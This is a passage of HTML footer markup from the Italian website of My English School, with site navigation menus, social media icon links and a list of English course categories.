<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187108"><a href="https://www.myes.school/it/lavorare-in-myes/" class="elementor-item">LAVORA CON NOI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80925"><a href="https://www.myes.school/it/domande-e-risposte/" class="elementor-item">F.A.Q.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://www.myes.school/it/diversity-inclusion-policy/" class="elementor-item">DIVERSITY POLICY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80928"><a href="/en/" class="elementor-item">MYES WORLD</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-74ae7fe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80927"><a href="https://www.myes.school/it/chi-siamo/" class="elementor-item" tabindex="-1">CHI SIAMO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80926"><a href="https://www.myes.school/it/franchising/" class="elementor-item" tabindex="-1">FRANCHISING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187108"><a href="https://www.myes.school/it/lavorare-in-myes/" class="elementor-item" tabindex="-1">LAVORA CON NOI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80925"><a href="https://www.myes.school/it/domande-e-risposte/" class="elementor-item" tabindex="-1">F.A.Q.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://www.myes.school/it/diversity-inclusion-policy/" class="elementor-item" tabindex="-1">DIVERSITY POLICY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80928"><a href="/en/" class="elementor-item" tabindex="-1">MYES WORLD</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d213c3 elementor-widget elementor-widget-spacer" data-id="8d213c3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-064754a elementor-widget elementor-widget-spacer" data-id="064754a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1959f8a elementor-shape-square elementor-widget elementor-widget-wgl-social-icons" data-id="1959f8a" data-element_type="widget" data-widget_type="wgl-social-icons.default">
				<div class="elementor-widget-container">
					<div class="wgl-social-icons elementor-social-icons-wrapper"><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-f6699fe" href="https://www.facebook.com/MyEnglishSchool?fref=ts" target="_blank" title="Facebook"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><path fill="#3F51B5" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5V37z"></path><path fill="#FFF" d="M34.368,25H31v13h-5V25h-3v-4h3v-2.41c0.002-3.508,1.459-5.59,5.592-5.59H35v4h-2.287C31.104,17,31,17.6,31,18.723V21h4L34.368,25z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-56451a9" href="https://www.instagram.com/my_english_school_ita/" target="_blank" title="Instagram"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><radialGradient id="yOrnnhliCrdS2gy~4tD8ma" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20 c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20 C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20 c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20 C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5 s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12 C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fc550f5" href="https://it.linkedin.com/company/my-english-school-italia" target="_blank" title="Linkedin"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><path fill="#0288d1" d="M24 4A20 20 0 1 0 24 44A20 20 0 1 0 24 4Z"></path><path fill="#fff" d="M14 19H18V34H14zM15.988 17h-.022C14.772 17 14 16.11 14 14.999 14 13.864 14.796 13 16.011 13c1.217 0 1.966.864 1.989 1.999C18 16.11 17.228 17 15.988 17zM35 24.5c0-3.038-2.462-5.5-5.5-5.5-1.862 0-3.505.928-4.5 2.344V19h-4v15h4v-8c0-1.657 1.343-3 3-3s3 1.343 3 3v8h4C35 34 35 24.921 35 24.5z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-079bd69" href="https://www.youtube.com/channel/UCHCXK415aCWKSrl1XFn3cKQ" target="_blank" title="YouTube"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-381ca6c" href="https://www.tiktok.com/@myesitalia" target="_blank" title="TikTok"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" id="Apple" viewBox="0 0 512 512"><defs><style></style></defs><rect height="427.97" rx="71.15" width="427.97" x="42.01" y="42.95"></rect><path class="cls-1" d="M389.39,221.92V164.85c-74.6-3.15-77-70.94-77-77.31v-.48H254.73V309.33h0a45.66,45.66,0,1,1-32.36-43.71V206.76a104.57,104.57,0,0,0-13.32-.85A103.42,103.42,0,1,0,312.47,309.33c0-1.45,0-2.89-.1-4.32V195.56C338.92,219.85,389.39,221.92,389.39,221.92Z"></path><path class="cls-2" d="M406.37,236V178.9c-74.61-3.15-77-70.94-77-77.31v-.48H271.71V323.38h0a45.66,45.66,0,1,1-32.36-43.7V220.81A104.57,104.57,0,0,0,226,220,103.42,103.42,0,1,0,329.45,323.38c0-1.45,0-2.89-.1-4.32V209.61C355.9,233.9,406.37,236,406.37,236Z"></path><path class="cls-3" d="M313.82,101.11c2.78,15.14,10.9,38.81,34.57,52.66-18.09-21.07-19-48.26-19-52.18v-.48Z"></path><path class="cls-3" d="M406.37,236V178.9a106.46,106.46,0,0,1-17-2v44.95s-50.47-2.07-77-26.36V304.91c.06,1.43.1,2.87.1,4.32a103.43,103.43,0,0,1-160.72,86.1,103.41,103.41,0,0,0,177.7-71.95c0-1.45,0-2.89-.1-4.32V209.61C355.9,233.9,406.37,236,406.37,236Z"></path><path class="cls-3" d="M222.37,265.53a45.69,45.69,0,0,0-33.19,84.85,45.69,45.69,0,0,1,50.17-70.7V220.81A104.57,104.57,0,0,0,226,220c-1.23,0-2.44,0-3.66.07Z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-8d64d7a" href="/podcast/myes-spotify/" target="_blank" title="Spotify"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><linearGradient id="tS~Tu1dsT5kMXF2Lct~HUa" x1="24.001" x2="24.001" y1="-4.765" y2="56.31" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4caf50"></stop><stop offset=".489" stop-color="#4aaf50"></stop><stop offset=".665" stop-color="#43ad50"></stop><stop offset=".79" stop-color="#38aa50"></stop><stop offset=".892" stop-color="#27a550"></stop><stop offset=".978" stop-color="#11a050"></stop><stop offset="1" stop-color="#0a9e50"></stop></linearGradient><path fill="url(#tS~Tu1dsT5kMXF2Lct~HUa)" d="M24.001,4c-11.077,0-20,8.923-20,20s8.923,20,20,20c11.076,0,20-8.923,20-20 S35.077,4,24.001,4z"></path><path d="M21.224,15.938c5.554,0,11.4,1.17,15.785,3.654c0.584,0.293,1.022,0.877,1.022,1.754 c-0.145,1.023-0.877,1.755-1.899,1.755c-0.438,0-0.585-0.146-1.023-0.291c-3.508-2.047-8.769-3.217-13.885-3.217 c-2.631,0-5.262,0.293-7.6,0.877c-0.293,0-0.585,0.146-1.023,0.146c-0.075,0.011-0.149,0.016-0.221,0.016 c-0.905,0-1.533-0.821-1.533-1.77c0-1.023,0.585-1.607,1.315-1.754C14.939,16.231,17.862,15.938,21.224,15.938 M20.785,22.369 c4.97,0,9.793,1.17,13.593,3.507c0.584,0.291,0.877,0.877,0.877,1.461c0,0.878-0.585,1.608-1.462,1.608 c-0.438,0-0.73-0.144-1.023-0.291c-3.068-1.9-7.308-3.071-12.13-3.071c-2.339,0-4.531,0.293-6.139,0.733 c-0.439,0.144-0.585,0.144-0.877,0.144c-0.877,0-1.462-0.73-1.462-1.461c0-0.877,0.439-1.316,1.169-1.607 C15.523,22.808,17.716,22.369,20.785,22.369 M21.223,28.654c4.093,0,7.893,1.021,11.108,2.924 c0.438,0.291,0.731,0.584,0.731,1.314c-0.146,0.586-0.731,1.023-1.315,1.023c-0.292,0-0.585-0.145-0.877-0.292 c-2.777-1.607-6.139-2.484-9.792-2.484c-2.047,0-4.093,0.291-5.993,0.73c-0.292,0-0.731,0.146-0.877,0.146 c-0.731,0-1.169-0.586-1.169-1.17c0-0.73,0.438-1.17,1.023-1.314C16.4,28.945,18.739,28.654,21.223,28.654 M21.224,14.938 c-3.789,0-6.666,0.371-9.317,1.202c-1.254,0.279-2.06,1.341-2.06,2.722c0,1.553,1.112,2.77,2.533,2.77 c0.095,0,0.192-0.005,0.291-0.017c0.319-0.007,0.574-0.065,0.764-0.107c0.068-0.015,0.13-0.035,0.193-0.038h0.123l0.116-0.03 c2.219-0.554,4.763-0.847,7.358-0.847c5.073,0,10.075,1.152,13.381,3.081l0.09,0.053l0.099,0.033 c0.109,0.036,0.195,0.073,0.273,0.105c0.251,0.105,0.563,0.236,1.065,0.236c1.483,0,2.671-1.075,2.889-2.615l0.01-0.07v-0.071 c0-1.171-0.564-2.13-1.549-2.635C33.238,16.313,27.314,14.938,21.224,14.938L21.224,14.938z M20.785,21.369 c-3.291,0-5.651,0.508-7.711,1.057l-0.058,0.015l-0.055,0.022c-1.194,0.476-1.799,1.329-1.799,2.536 c0,1.357,1.104,2.461,2.462,2.461c0.371,0,0.626-0.009,1.189-0.194c1.572-0.429,3.714-0.683,5.827-0.683 c4.441,0,8.562,1.037,11.603,2.921l0.038,0.024l0.04,0.02c0.334,0.168,0.792,0.397,1.471,0.397c1.404,0,2.462-1.121,2.462-2.608 c0-0.996-0.53-1.886-1.387-2.334C31.04,22.659,26.04,21.369,20.785,21.369L20.785,21.369z M21.223,27.654 c-2.547,0-4.969,0.297-7.404,0.907c-1.096,0.27-1.78,1.145-1.78,2.284c0,1.217,0.953,2.17,2.169,2.17 c0.172,0,0.334-0.037,0.522-0.079c0.101-0.023,0.288-0.065,0.357-0.067l0.101-0.003l0.122-0.023 c2.023-0.467,3.963-0.704,5.768-0.704c3.422,0,6.635,0.812,9.291,2.35l0.025,0.015l0.026,0.013 c0.334,0.168,0.792,0.399,1.327,0.399c1.05,0,2.032-0.766,2.285-1.781l0.03-0.119v-0.123c0-1.202-0.595-1.76-1.178-2.147 l-0.022-0.014l-0.022-0.013C29.455,28.713,25.437,27.654,21.223,27.654L21.223,27.654z" opacity=".05"></path><path d="M21.224,15.938c5.554,0,11.4,1.17,15.785,3.654c0.584,0.293,1.022,0.877,1.022,1.754 c-0.145,1.023-0.877,1.755-1.899,1.755c-0.438,0-0.585-0.146-1.023-0.291c-3.508-2.047-8.769-3.217-13.885-3.217 c-2.631,0-5.262,0.293-7.6,0.877c-0.293,0-0.585,0.146-1.023,0.146c-0.075,0.011-0.149,0.016-0.221,0.016 c-0.905,0-1.533-0.821-1.533-1.77c0-1.023,0.585-1.607,1.315-1.754C14.939,16.231,17.862,15.938,21.224,15.938 M20.785,22.369 c4.97,0,9.793,1.17,13.593,3.507c0.584,0.291,0.877,0.877,0.877,1.461c0,0.878-0.585,1.608-1.462,1.608 c-0.438,0-0.73-0.144-1.023-0.291c-3.068-1.9-7.308-3.071-12.13-3.071c-2.339,0-4.531,0.293-6.139,0.733 c-0.439,0.144-0.585,0.144-0.877,0.144c-0.877,0-1.462-0.73-1.462-1.461c0-0.877,0.439-1.316,1.169-1.607 C15.523,22.808,17.716,22.369,20.785,22.369 M21.223,28.654c4.093,0,7.893,1.021,11.108,2.924 c0.438,0.291,0.731,0.584,0.731,1.314c-0.146,0.586-0.731,1.023-1.315,1.023c-0.292,0-0.585-0.145-0.877-0.292 c-2.777-1.607-6.139-2.484-9.792-2.484c-2.047,0-4.093,0.291-5.993,0.73c-0.292,0-0.731,0.146-0.877,0.146 c-0.731,0-1.169-0.586-1.169-1.17c0-0.73,0.438-1.17,1.023-1.314C16.4,28.945,18.739,28.654,21.223,28.654 M21.224,15.438 c-3.747,0-6.582,0.366-9.188,1.186c-1.042,0.222-1.689,1.078-1.689,2.238c0,1.273,0.893,2.27,2.033,2.27 c0.084,0,0.169-0.005,0.257-0.016c0.28-0.004,0.506-0.055,0.689-0.096c0.119-0.027,0.222-0.05,0.299-0.05h0.061l0.06-0.015 c2.258-0.564,4.844-0.862,7.479-0.862c5.158,0,10.254,1.177,13.633,3.149l0.045,0.026l0.05,0.016 c0.123,0.041,0.221,0.082,0.309,0.119c0.231,0.097,0.47,0.197,0.871,0.197c1.247,0,2.209-0.878,2.394-2.185l0.005-0.035v-0.035 c0-0.985-0.473-1.787-1.298-2.201C33.083,16.794,27.24,15.438,21.224,15.438L21.224,15.438z M20.785,21.869 c-3.054,0-5.24,0.416-7.583,1.04l-0.029,0.008l-0.028,0.011c-0.637,0.254-1.484,0.745-1.484,2.071c0,0.943,0.75,1.961,1.962,1.961 c0.34,0,0.541-0.008,1.033-0.169c1.637-0.447,3.827-0.708,5.983-0.708c4.533,0,8.747,1.064,11.867,2.996 c0.345,0.175,0.725,0.366,1.286,0.366c1.119,0,1.962-0.906,1.962-2.108c0-0.823-0.442-1.554-1.154-1.909 C30.885,23.141,25.965,21.869,20.785,21.869L20.785,21.869z M21.223,28.154c-2.506,0-4.888,0.292-7.283,0.892 c-0.864,0.213-1.401,0.902-1.401,1.799c0,0.821,0.624,1.67,1.669,1.67c0.116,0,0.246-0.029,0.411-0.067 c0.148-0.033,0.351-0.079,0.466-0.079h0.057l0.056-0.013c2.06-0.476,4.038-0.717,5.88-0.717c3.51,0,6.809,0.836,9.542,2.417 c0.331,0.168,0.712,0.359,1.127,0.359c0.827,0,1.601-0.603,1.8-1.402l0.015-0.06v-0.061c0-1.012-0.493-1.424-0.954-1.73 C29.277,29.189,25.348,28.154,21.223,28.154L21.223,28.154z" opacity=".07"></path><path fill="#fff" d="M31.747,33.915c-0.292,0-0.585-0.145-0.877-0.292c-2.777-1.607-6.139-2.484-9.792-2.484 c-2.047,0-4.093,0.291-5.993,0.73c-0.292,0-0.731,0.146-0.877,0.146c-0.731,0-1.169-0.586-1.169-1.17 c0-0.73,0.438-1.17,1.023-1.314c2.338-0.586,4.677-0.877,7.161-0.877c4.093,0,7.893,1.021,11.108,2.924 c0.438,0.291,0.731,0.584,0.731,1.314C32.916,33.478,32.331,33.915,31.747,33.915z M33.793,28.945c-0.438,0-0.73-0.144-1.023-0.291 c-3.068-1.9-7.308-3.071-12.13-3.071c-2.339,0-4.531,0.293-6.139,0.733c-0.439,0.144-0.585,0.144-0.877,0.144 c-0.877,0-1.462-0.73-1.462-1.461c0-0.877,0.439-1.316,1.169-1.607c2.192-0.584,4.385-1.023,7.454-1.023 c4.97,0,9.793,1.17,13.593,3.507c0.584,0.291,0.877,0.877,0.877,1.461C35.255,28.215,34.67,28.945,33.793,28.945z M36.132,23.101 c-0.438,0-0.585-0.146-1.023-0.291c-3.508-2.047-8.769-3.217-13.885-3.217c-2.631,0-5.262,0.293-7.6,0.877 c-0.293,0-0.585,0.146-1.023,0.146c-1.023,0.146-1.754-0.73-1.754-1.754c0-1.023,0.585-1.607,1.315-1.754 c2.777-0.877,5.7-1.17,9.062-1.17c5.554,0,11.4,1.17,15.785,3.654c0.584,0.293,1.022,0.877,1.022,1.754 C37.886,22.369,37.154,23.101,36.132,23.101z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-eda040a" href="/podcast/myes-apple-podcast/" target="_blank" title="Apple Music"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><style type="text/css"></style><g>			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-904.3273" y1="-552.5925" x2="-904.9647" y2="-476.64" gradientTransform="matrix(-1 0 0 -1 -854.65 -464.14)">		<stop offset="0" style="stop-color:#822CBE"></stop>		<stop offset="1" style="stop-color:#D772FB"></stop>	</linearGradient>	<path class="st0" d="M29.2,12.5h41.6c9.2,0,16.7,7.5,16.7,16.7v41.6c0,9.2-7.5,16.7-16.7,16.7H29.2c-9.2,0-16.7-7.5-16.7-16.7V29.2  C12.5,20,20,12.5,29.2,12.5z"></path>	<path class="st1" d="M52.3,78.2c2.2-0.8,2.7-1.9,3.6-8.2c1.1-7.4,1.3-12,0.7-13.4c-0.8-1.9-3-3-6.2-3c-3.1,0-5.3,1.1-6.1,3  c-0.6,1.4-0.4,6,0.7,13.4c0.8,5.2,1.1,6.5,2.1,7.4C48.5,78.5,50.5,78.8,52.3,78.2L52.3,78.2z M61.9,70.6  c7.7-3.8,12.7-10.2,14.5-18.8c0.5-3.1,0.5-6.3,0.1-9.5c-0.9-5.1-3.3-9.8-6.8-13.5c-4.9-5.3-11.9-8.3-19.2-8.3  c-7.2-0.1-14,2.9-18.9,8.1c-3.7,3.7-6.2,8.5-7.1,13.7c-0.4,3-0.4,6,0,8.9c1.2,6.6,4.8,12.5,10.1,16.6c1.9,1.4,6.5,3.9,7.3,3.9  c0.3,0,0.3-0.3,0.2-1.4c-0.2-1.9-0.4-2.2-1.5-2.7c-2.3-1.2-4.4-2.7-6.3-4.5c-3-3-5.2-6.8-6.3-11c-0.6-3.6-0.6-7.3,0.1-10.9  c2.3-8.4,9.1-14.9,17.6-16.7c3.1-0.5,6.3-0.5,9.4,0c8.7,1.9,15.6,8.6,17.7,17.3c0.6,3.5,0.6,7,0,10.4c-1.5,5.8-5,10.8-10,14.1  c-0.8,0.6-1.7,1.1-2.6,1.5c-1,0.5-1.3,0.8-1.5,2.7c-0.1,1.1-0.1,1.5,0.2,1.5c1-0.3,1.9-0.7,2.8-1.2L61.9,70.6z M61.7,60.4  c2.8-2.5,4.9-5.7,5.8-9.4c0.6-2.8,0.6-5.7,0-8.5C66,36.6,61.5,31.9,55.7,30c-2-0.8-6.6-0.9-9.1-0.3c-8.7,1.9-14.9,10.6-13.7,19.3  c0.4,3.3,1.7,6.4,3.8,9c1.1,1.3,3.6,3.6,4.1,3.6c0.1-0.6,0.2-1.3,0.1-1.9v-1.9l-1.3-1.6C34.7,50.5,35,42,40.4,36.8  c2-2.1,4.7-3.4,7.6-3.9c1.5-0.4,3-0.4,4.5,0c3,0.4,5.7,1.8,7.9,3.9c5.4,5.2,5.7,13.8,0.8,19.4l-1.3,1.6v1.9c-0.1,0.6,0,1.3,0.2,1.9  c0.6-0.3,1.1-0.7,1.6-1.1L61.7,60.4z M53.1,50.2c2.2-1,3.5-3.2,3.5-5.5c0-2.3-1.4-4.4-3.5-5.5c-1.7-0.7-3.6-0.7-5.2,0  c-1.6,0.8-2.7,2.3-3.2,3.9C43.1,48.1,48.3,52.4,53.1,50.2L53.1,50.2z"></path>	<circle class="st1" cx="50" cy="44.9" r="6.2"></circle>	<path class="st1" d="M49.4,53.6c-0.7,0.1-1.4,0.2-2.1,0.4c-0.7,0.2-1.5,0.6-2.1,1.1c-0.5,0.3-0.9,0.8-1.2,1.3  c-0.3,0.7-0.4,1.4-0.5,2.1c-0.1,1.6,0,3.3,0.2,4.9c0.2,2.6,0.7,6.3,1,8.7c0.1,1.5,0.4,2.9,0.9,4.3c0.4,1.2,1.5,2.1,2.8,2.4  c0.5,0.1,1,0.1,1.4,0.1c0.5,0,1,0,1.4-0.1c0.7-0.1,1.3-0.4,1.9-0.8c0.6-0.5,1-1.2,1.2-2c0.4-1.3,0.7-2.6,0.8-3.9  c0.3-2,0.7-5.1,0.9-7.4s0.4-3.9,0.4-5c0-0.7,0-1.4-0.2-2.1c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1-1c-0.3-0.3-0.7-0.5-1.1-0.6  c-0.5-0.2-1-0.3-1.6-0.5c-0.7-0.1-1.4-0.2-1.8-0.3c-0.3-0.1-0.5-0.1-0.8,0L49.4,53.6z"></path></g></svg></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-13f11d7" data-id="13f11d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ee84f0 elementor-widget elementor-widget-spacer" data-id="1ee84f0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b40913 elementor-widget elementor-widget-heading" data-id="2b40913" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CORSI DI INGLESE</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3b535ce elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3b535ce" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3b535ce" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80937"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80939"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi per bambini e ragazzi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80941"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80943"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="elementor-item">Inglese per aziende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80944"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="elementor-item">Ottieni una certificazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80945"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corsi di inglese online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-di-inglese-individuali/" class="elementor-item">Corsi di inglese individuali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3b535ce" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80937"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80939"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi per bambini e ragazzi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80941"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80943"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="elementor-item" tabindex="-1">Inglese per aziende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80944"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="elementor-item" tabindex="-1">Ottieni una certificazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80945"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corsi di inglese online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-di-inglese-individuali/" class="elementor-item" tabindex="-1">Corsi di inglese individuali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ed68bad" data-id="ed68bad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33d8806 elementor-widget elementor-widget-spacer" data-id="33d8806" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b75327d elementor-widget elementor-widget-heading" data-id="b75327d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CONTATTACI</h4>				</div>
				</div>
